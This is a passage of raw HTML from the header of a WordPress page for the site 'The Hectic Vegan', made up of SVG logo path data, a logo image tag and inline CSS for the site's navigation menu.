			c-2.74,0.47-4.72,0.38-7.36,0.19c-0.75-3.96-0.38-7.74-0.85-11.23c3.68-3.11,7.45-3.96,11.41-4.9c4.53-1.89,12.26-1.98,16.7-1.13
			c5.75,0.94,9.24,3.49,12.83,7.45c2.36,3.4,2.36,9.24,2.36,14.34c0.38,6.98,0.38,13.21,0,18.68
			C775.38,72.03,776.51,71.09,778.49,71.84z M744.25,67.32c1.6,5.47,9.72,5.47,14.81,4.24c0-3.11,0.09-5.85,0.09-8.96
			c-2.36-0.19-4.24,0.28-7.45,0.38C748.21,63.35,745.1,64.58,744.25,67.32z"/>
		<path d="M804.9,34.49c1.23-1.13,5.38-2.45,6.89-2.92c4.34-0.85,7.17-1.6,11.6-1.23c3.87,0.85,6.32,1.51,9.06,3.11
			c3.96,3.11,4.81,5.38,5.85,8.96c2.08,7.36,1.41,19.53,1.04,27.64c1.23,0.66,3.4-0.19,4.62,0.47c0.57,3.3-0.47,6.51-0.09,10.38
			c0.09,1.51-7.55,0.94-12.17,0.94c-4.72,0-10.38,0.57-14.24-0.28c-0.28-3.11,0.47-7.36-0.28-10c1.23-1.51,3.49-0.94,5.38-1.41
			c-0.28-7.83,3.96-21.04-3.58-24.15c-1.51-0.47-4.24-1.04-6.13-1.04c-3.11,0-4.62,0.38-7.55,0.85c0,8.21,1.6,16.22,0.85,24.53
			c0.38,0.66,2.74,0.28,3.68,0.38c1.51,0,1.13,7.26,1.04,9.72c0.09,0.38-0.28,1.32-1.04,1.41c-2.55,0.28-10-0.09-15.85,0.28
			c-3.4,0.28-7.55-0.09-9.53-0.09c-0.94,0-0.94,0.09-0.94-1.13c0-2.83,0.19-6.04-0.47-8.77c-0.09-1.51,4.15-1.13,6.6-1.41
			c0.47-15.75,0.47-10.28-0.38-27.92c-1.98,0-4.9,0.28-6.98-0.19c-0.94-0.28,0.09-7.45-0.28-9.81c0.85-1.13,1.04-1.6,1.79-1.89
			c6.13-0.19,15,0.19,18.96,0.19c1.13,0,1.6,0.47,1.98,0.75C804.99,33.36,804.99,32.98,804.9,34.49z"/>
	</g>
	<path d="M289.46,25.27c-0.75,0.57-3.58,0.28-4.53,0.75c-1.04,14.34-1.79,29.24-1.23,44.05c1.79-0.09,3.49-0.66,4.62,0.19
		c0.66,3.21,0.19,6.98,0.19,10.09c-0.57,1.79-3.4,1.6-5,0.85c-4.81,1.41-12.26-0.94-16.7,0c-2.74,0.75-4.91,1.7-6.04-1.23
		c0.47-3.3,0.85-6.23-0.19-8.96c1.98-1.32,4.53-0.19,7.17-0.57c0.19-7.26-0.47-10.94-0.66-16.51c-9.15,1.51-16.7-0.57-24.34,0.47
		c0.47,6.32-0.19,10.56,0.19,15.85c0.94,0.75,3.3-0.19,4.53,0.28c1.32,2.26,0.19,8.4,0.47,11.13c-3.3,0.94-7.36-0.28-10.94,0.09
		c-1.89,0.19-3.87,0.28-5.94,0.28c-4.06,0.09-8.21-0.09-11.13-0.57c0.47-2.45,0.75-8.77,0-10.47c1.41-0.75,3.4-1.23,6.6-0.57
		c0.66-13.96-0.57-27.92-0.47-43.77c-1.7-0.09-4.53,0.75-5.75-1.13c0.75-1.89,0.38-6.79,0-10c2.08-1.23,4.9-0.75,7.73-0.75
		c3.49-0.09,7.36-0.47,10.94-0.47c3.58,0,6.98-0.94,9.81,0.47c-0.19,3.4,0.47,9.9-1.13,12.36c-2.55-0.09-3.49,0.09-5.66,0.09
		c0.19,6.04-0.57,9.43,0.19,14.9c6.32-0.38,11.6,0,16.79-0.19c2.26-0.09,5.19-0.75,7.64-0.57c0.94-4.72-0.19-9.15-0.28-14.71
		c-1.89-0.38-4.24,0.66-5.57-0.75c-0.57-1.6,0.66-7.36,0-10.09c1.6-2.08,3.68-0.94,7.45-0.85c2.45,0,5.66-0.28,8.96-0.47
		c3.96-0.19,8.02-0.38,11.13-0.47c1.98,2.26,0.85,7.64,0.94,10.09L289.46,25.27z"/>
	<path d="M343.41,59.51c-1.98,0-6.32,0.28-9.62,0c-4.34-0.38-20.47,0.66-22.83,0.57c0.57,7.83,7.83,11.51,16.04,10.94
		c1.23-0.09,2.36,0.47,2.36-1.41c0-0.85,0-2.26,0-2.83c0.28-0.66,0.66-0.75,1.41-1.13c1.23,0,2.17,0.09,3.11,0.09
		c2.17,0,5.75-0.28,7.73-0.28c2.08,0,2.36,0.94,2.36,2.45c0,1.79,0.09,4.43,0.09,6.79c-0.94,2.36-5.75,5.57-8.87,6.32
		c-3.49,1.41-7.92,1.79-11.6,1.79c-7.26,0-14.62-1.89-20-5.19c-4.24-2.64-9.24-12.36-9.62-18.58c0.47-9.62,2.26-16.7,6.41-20.85
		c2.83-3.21,6.89-5.38,10.94-6.51c4.9-1.51,8.77-1.51,13.77-1.51c12.83,2.55,20.09,10.56,20.09,23.68c0,1.89,0,2.36-0.19,4.15
		C344.16,58.67,344.16,59.51,343.41,59.51z M320.02,41.87c-3.77,0.09-7.92,3.11-8.02,8.49c1.23,0.28,3.02-0.09,4.24-0.09
		c4.06,0,8.02-0.09,11.23-0.09c0.75,0,1.41,0,2.08,0.09c0-2.26-0.66-4.53-1.41-5.66C326.24,42.44,323.98,41.78,320.02,41.87z"/>
	<path d="M391.23,48.85c-1.89,0-4.43,0.19-5.57-0.47c-0.75-1.23-0.09-4.72-0.47-6.7c-14.24-1.32-20.94,7.92-17.17,18.87
		c1.32,3.3,4.34,6.98,7.55,7.74c5.94,2.55,12.36,1.6,19.62-0.09c1.41,1.7,1.79,3.96,2.83,6.89c0.38,0.85,0.66,2.45,0.38,2.92
		c-1.04,2.08-7.64,3.49-10.09,4.06c-7.17,1.89-17.83,1.04-24.34-2.83c-2.92-2.08-5.85-4.15-7.83-7.07
		c-5.94-7.26-6.7-19.53-1.89-27.55c3.77-9.34,12.17-13.02,26.32-14.71c2.74-0.38,13.3,1.23,16.04,2.45
		c1.13,0.38,1.04,0.66,1.41,1.89c0.38,1.7,0,3.3,0,4.9c0,3.3,0.38,5.75,0.38,8.49C396.61,49.61,393.97,48.85,391.23,48.85z"/>
	<path d="M431.32,82.44c-5.75,0-13.68,0.38-16.98-3.02c-0.47-0.75-2.83-3.49-3.58-5.09c-0.85-1.13-2.17-8.4-2.17-9.9
		c0.38-8.58-0.66-12.92,0-21.79c-2.55,0.09-4.72,0.09-5.09-0.09c-1.6-0.57-1.32-1.04-1.51-2.64c0.09-3.49-0.57-5.57,0-8.02
		c0.47-0.85,1.23-1.13,2.08-1.23h4.34c-0.09-1.13-0.09-2.26-0.09-3.49c0.38-2.26-0.66-5.47,0.85-6.79c0.66-0.57,2.92-0.66,6.04-0.28
		c4.24,0.38,7.73-0.38,8.49,0.85c1.23,2.08,0.38,5.66,0.38,9.9c4.62-0.19,10.28-0.28,11.04-0.28c0.66,0.09,1.23,0.09,1.7,0.47
		c0.75,3.49-0.66,8.21,0.09,10.66c-1.51,1.41-5.47,0.75-8.96,0.75c-0.94,0.09-2.36,0.19-3.87,0.19c0,8.21,0,12.36,0.94,23.39
		c1.98,4.53,3.96,4.9,10.57,4.53c0.66,0,1.98,0.57,2.08,1.41c-0.38,3.87,0.28,6.13,0,10.19C435.09,82.53,433.3,82.44,431.32,82.44z"
		/>
	<path d="M469.52,69.89c1.98,2.08,1.13,8.21,0.94,10.47c-3.21,1.98-7.55,0.38-11.51,0.85c-5.19,0.38-16.41,1.04-16.41-0.57
		c-0.47-3.21-0.47-7.73-0.28-9.53c0.19-1.79,3.68-0.57,5.47-1.23c0.94-9.72,0.19-18.68,0.47-28.02c-1.98-0.38-4.43,0.75-5.94,0
		c-0.38-3.58,0-7.64-0.47-10.47c0-0.47,0.28-0.85,1.04-0.85c3.11,0,11.41-0.47,14.43,0c2.45,0,5.94-0.85,7.07,0.38
		c0.85,1.23,0,2.74,0,4.43c0.09,4.53,0.28,10.75,0.19,16.89c-0.09,6.41-0.19,11.79-0.19,16.88
		C465.55,69.89,467.91,69.51,469.52,69.89z"/>
	<path d="M514.7,48.85c-1.89,0-4.43,0.19-5.57-0.47c-0.75-1.23-0.09-4.72-0.47-6.7c-14.24-1.32-20.94,7.92-17.17,18.87
		c1.32,3.3,4.34,6.98,7.55,7.74c5.94,2.55,12.36,1.6,19.62-0.09c1.41,1.7,1.79,3.96,2.83,6.89c0.38,0.85,0.66,2.45,0.38,2.92
		c-1.04,2.08-7.64,3.49-10.09,4.06c-7.17,1.89-17.83,1.04-24.34-2.83c-2.92-2.08-5.85-4.15-7.83-7.07
		c-5.94-7.26-6.7-19.53-1.89-27.55c3.77-9.34,12.17-13.02,26.32-14.71c2.74-0.38,13.3,1.23,16.04,2.45
		c1.13,0.38,1.04,0.66,1.41,1.89c0.38,1.7,0,3.3,0,4.9c0,3.3,0.38,5.75,0.38,8.49C520.07,49.61,517.43,48.85,514.7,48.85z"/>
	<g>
		<path d="M464.94,15.96c0,5.71-4.64,10.35-10.35,10.35c-5.71,0-10.35-4.64-10.35-10.35s4.64-10.35,10.35-10.35
			C460.31,5.61,464.94,10.25,464.94,15.96z M457.98,12.89c0.07-0.01,0.13-0.26,0.17-0.31c0.08-0.09,0.19-0.15,0.3-0.2
			c0.23-0.09,0.46-0.12,0.7-0.16c0.23-0.05,0.51-0.05,0.69,0.15c-0.04-0.04,0.28-0.32,0.32-0.34c0.12-0.07,0.32-0.04,0.4-0.16
			c0.03-0.04,0.03-0.3,0.03-0.3c-0.23,0.03-0.31-0.19-0.32-0.38c0,0.01-0.03,0.05-0.08,0.11c0.01-0.2-0.24-0.05-0.34-0.08
			c-0.31-0.08-0.27-0.3-0.36-0.53c-0.05-0.12-0.2-0.16-0.26-0.28c-0.05-0.08-0.08-0.26-0.2-0.27c-0.08-0.01-0.23,0.28-0.26,0.27
			c-0.12-0.07-0.17,0.03-0.27,0.08c-0.08,0.05-0.15,0.03-0.23,0.07c0.24-0.08-0.11-0.22-0.23-0.19c0.19-0.05,0.09-0.26-0.01-0.35
			c0.03,0,0.04,0,0.07,0c-0.03-0.12-0.4-0.23-0.53-0.31c-0.12-0.08-0.77-0.22-0.9-0.13c-0.16,0.09,0.04,0.36,0.04,0.5
			c0.01,0.16-0.16,0.2-0.16,0.34c0,0.23,0.43,0.19,0.32,0.5c-0.07,0.19-0.32,0.23-0.43,0.38c-0.11,0.13,0.01,0.38,0.12,0.47
			c0.11,0.08-0.19,0.22-0.23,0.24c-0.23,0.11-0.4-0.23-0.46-0.43c-0.04-0.15-0.05-0.32-0.22-0.4c-0.08-0.03-0.34-0.07-0.39,0.01
			c-0.08-0.2-0.36-0.28-0.55-0.35c-0.27-0.09-0.5-0.09-0.78-0.05c0.09-0.01-0.03-0.43-0.26-0.36c0.07-0.13,0.04-0.28,0.07-0.42
			c0.03-0.11,0.08-0.22,0.16-0.31c0.03-0.05,0.32-0.36,0.23-0.38c0.23,0.03,0.48,0.04,0.67-0.15c0.12-0.12,0.18-0.32,0.3-0.46
			c0.18-0.2,0.39,0.05,0.58,0.07c0.27,0.01,0.26-0.28,0.11-0.42c0.17,0.01,0.03-0.31-0.07-0.35c-0.12-0.04-0.58,0.08-0.34,0.18
			c-0.05-0.03-0.38,0.65-0.57,0.31c-0.05-0.07-0.08-0.35-0.2-0.36c-0.11,0-0.18,0.12-0.22,0.2c0.07-0.18-0.38-0.3-0.47-0.31
			c0.2-0.13,0.04-0.28-0.11-0.36c-0.11-0.07-0.44-0.12-0.54-0.01c-0.26,0.31,0.27,0.35,0.4,0.43c0.04,0.03,0.2,0.12,0.11,0.19
			c-0.08,0.04-0.32,0.11-0.35,0.16c-0.08,0.12,0.09,0.26-0.03,0.38c-0.12-0.12-0.12-0.32-0.22-0.46c0.12,0.15-0.49,0.07-0.47,0.07
			c-0.2,0-0.53,0.13-0.67-0.07c-0.03-0.05-0.03-0.36,0.05-0.3c-0.12-0.09-0.2-0.19-0.28-0.24c-0.44,0.15-0.86,0.34-1.27,0.55
			c0.05,0.01,0.09,0.01,0.16-0.01c0.11-0.04,0.2-0.11,0.31-0.16c0.13-0.05,0.42-0.22,0.57-0.09c0.01-0.03,0.05-0.05,0.07-0.07
			c0.09,0.11,0.19,0.22,0.27,0.34c-0.11-0.05-0.28-0.03-0.4-0.01c-0.09,0.03-0.26,0.05-0.3,0.16c0.04,0.07,0.09,0.18,0.07,0.24
			c-0.18-0.12-0.31-0.32-0.55-0.35c-0.11,0-0.22,0-0.3,0.01c-1.29,0.71-2.38,1.75-3.17,2.99c0.05,0.05,0.11,0.09,0.16,0.11
			c0.13,0.04,0,0.43,0.26,0.23c0.08,0.07,0.09,0.16,0.04,0.26c0.01-0.01,0.55,0.34,0.59,0.36c0.09,0.08,0.24,0.18,0.28,0.28
			c0.03,0.09-0.05,0.2-0.13,0.24c-0.01-0.03-0.22-0.23-0.24-0.18c-0.04,0.07,0,0.43,0.15,0.42c-0.22,0.01-0.12,0.85-0.18,1.01
			c0,0.01,0.03,0.01,0.03,0.01c-0.04,0.16,0.09,0.79,0.36,0.73c-0.18,0.04,0.31,0.66,0.38,0.7c0.18,0.12,0.38,0.2,0.5,0.38
			c0.13,0.19,0.13,0.47,0.32,0.62c-0.05,0.16,0.28,0.35,0.27,0.58c-0.03,0.01-0.04,0.01-0.07,0.03c0.07,0.19,0.32,0.19,0.42,0.36
			c0.05,0.11,0,0.36,0.18,0.31c0.03-0.3-0.18-0.59-0.32-0.84c-0.08-0.13-0.16-0.26-0.23-0.39c-0.07-0.12-0.08-0.27-0.13-0.4
			c0.05,0.01,0.35,0.12,0.32,0.16c-0.11,0.27,0.43,0.74,0.58,0.92c0.04,0.04,0.35,0.44,0.19,0.44c0.18,0,0.42,0.27,0.5,0.4
			c0.12,0.2,0.09,0.46,0.17,0.67c0.08,0.27,0.46,0.39,0.67,0.51c0.19,0.09,0.35,0.23,0.54,0.3c0.28,0.11,0.35,0.01,0.59-0.03
			c0.35-0.05,0.39,0.34,0.67,0.49c0.18,0.09,0.55,0.23,0.74,0.15c-0.08,0.03,0.28,0.58,0.31,0.62c0.12,0.16,0.35,0.24,0.48,0.4
			c0.04-0.03,0.08-0.07,0.09-0.12c-0.05,0.15,0.2,0.43,0.34,0.4c0.15-0.03,0.19-0.32,0.19-0.43c-0.27,0.13-0.51,0.03-0.66-0.24
			c-0.03-0.07-0.24-0.44-0.05-0.44c0.26,0,0.08-0.2,0.05-0.39c-0.03-0.19-0.22-0.31-0.31-0.47c-0.08,0.16-0.35,0.12-0.43-0.01
			c0,0.04-0.04,0.11-0.04,0.16c-0.07,0-0.13,0.01-0.2-0.01c0.03-0.16,0.04-0.36,0.08-0.54c0.07-0.24,0.51-0.71-0.07-0.69
			c-0.2,0.01-0.28,0.09-0.35,0.27c-0.07,0.16-0.04,0.31-0.23,0.39c-0.12,0.05-0.53,0.03-0.65-0.04c-0.26-0.15-0.43-0.62-0.43-0.89
			c-0.01-0.36,0.18-0.69,0-1.02c0.08-0.07,0.16-0.2,0.26-0.27c0.08-0.05,0.18,0.04,0.22-0.12c-0.04-0.03-0.09-0.08-0.11-0.08
			c0.2,0.09,0.58-0.13,0.75,0c0.11,0.08,0.23,0.11,0.3-0.03c0.01-0.04-0.09-0.2-0.04-0.31c0.04,0.23,0.19,0.27,0.39,0.12
			c0.08,0.08,0.3,0.05,0.44,0.13c0.15,0.09,0.18,0.24,0.35,0.04c0.11,0.16,0.12,0.16,0.16,0.32c0.04,0.15,0.12,0.53,0.26,0.59
			c0.28,0.18,0.22-0.3,0.19-0.46c-0.01-0.01-0.01-0.46-0.03-0.46c-0.43-0.09-0.27-0.43-0.03-0.66c0.04-0.03,0.35-0.14,0.48-0.24
			c0.12-0.11,0.27-0.3,0.2-0.47c0.07,0,0.12-0.05,0.15-0.12c-0.04-0.01-0.2-0.15-0.23-0.13c0.09-0.05,0.08-0.13,0.03-0.22
			c0.13-0.08,0.07-0.23,0.2-0.28c0.15,0.2,0.44-0.03,0.3-0.19c0.13-0.19,0.44-0.09,0.53-0.27c0.2,0.05,0.05-0.2,0.16-0.35
			c0.09-0.12,0.26-0.12,0.38-0.19c0,0.01,0.34-0.19,0.23-0.2c0.23,0.03,0.69-0.22,0.34-0.42c0.05-0.12-0.12-0.18-0.24-0.2
			c0.09-0.03,0.22,0.03,0.3-0.03c0.18-0.12,0.05-0.18-0.09-0.22c-0.19-0.05-0.43,0.07-0.58,0.16
			C458.18,12.71,458.11,12.86,457.98,12.89z M460.82,21.9c-0.08-0.08-0.23-0.05-0.34-0.11c-0.11-0.04-0.19-0.08-0.32-0.11
			c0.03-0.27-0.27-0.36-0.46-0.5c-0.18-0.13-0.28-0.28-0.54-0.23c-0.03,0.01-0.3,0.11-0.24,0.16c-0.18-0.15-0.26-0.23-0.48-0.3
			c-0.22-0.07-0.36-0.34-0.58-0.09c-0.11,0.11-0.05,0.27-0.11,0.38c-0.18-0.15,0.16-0.32,0.03-0.48c-0.16-0.19-0.44,0.12-0.58,0.2
			c-0.08,0.07-0.18,0.09-0.23,0.18c-0.07,0.09-0.09,0.21-0.15,0.31c-0.04-0.11-0.27-0.08-0.28-0.16c0.05,0.32,0.05,0.66,0.12,0.98
			c0.04,0.19,0,0.5-0.16,0.65c-0.16,0.15-0.36,0.31-0.39,0.54c-0.03,0.16,0.01,0.31,0.16,0.35c0.01,0.2-0.22,0.35-0.2,0.57
			c0,0.01,0.01,0.15,0.03,0.22C457.94,24.12,459.58,23.21,460.82,21.9z"/>
	</g>
</g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.thehecticvegan.com/wp-content/uploads/2019/03/the-hectic-vegan-logo-retina.png" src="https://www.thehecticvegan.com/wp-content/uploads/2019/03/the-hectic-vegan-logo-retina.png" alt="The Hectic Vegan"  title=""  width="544" height="66" /></span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_26" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_27  wpb_row td-pb-row" >
<style scoped>.tdi_27,.tdi_27 .tdc-columns{min-height:0}.tdi_27:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px -4px 4px 0px rgba(0,0,0,0.02);z-index:20;pointer-events:none;top:0}#tdi_26.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_26.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_27,.tdi_27 .tdc-columns{display:block}.tdi_27 .tdc-columns{width:100%}.tdi_27{margin-right:0px!important;margin-left:0px!important}.tdi_27 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}.tdi_29{padding-right:0px!important;padding-left:0px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_30 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30"  style=" z-index: 999;">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_30{margin-left:10px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_30{display:inline-block}.tdi_30 .td_block_inner{text-align:center}.tdi_30 .tdb-menu>li .tdb-menu-sep,.tdi_30 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_30 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_30 .td-subcat-more .tdb-menu-more-subicon{font-size:8px;top:0px}.tdi_30 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_30 .tdb-menu>li>a,.tdi_30 .td-subcat-more,.tdi_30 .td-subcat-more>.tdb-menu-item-text{font-family:Lato!important;font-size:15px!important;line-height:58px!important;font-weight:400!important;text-transform:none!important}.tdi_30 .tdb-normal-menu ul ul,.tdi_30 .td-pulldown-filter-list .sub-menu{margin-top:-16px}.tdi_30 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_30 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:4px;right:0;margin-top:1px}.tdi_30 .tdb-menu .tdb-normal-menu ul,.tdi_30 .td-pulldown-filter-list,.tdi_30 .td-pulldown-filter-list .sub-menu{border-width:1px;border-style:solid;border-color:#000;border-color:rgba(0,0,0,0.08);box-shadow:none}.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_30 .td-pulldown-filter-list li a{font-family:Lato!important;line-height:1!important}.tdi_30:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_30 .tdb-mega-menu .sub-menu>li{max-width:1500px!important}.tdi_30 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_30 .tdb-menu>li>a,.tdi_30 .td-subcat-more{padding:0 10px}.tdi_30 .tdb-menu>li>a,.tdi_30 .td-subcat-more,.tdi_30 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:53px!important}.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 25px}}@media (min-width:768px) and 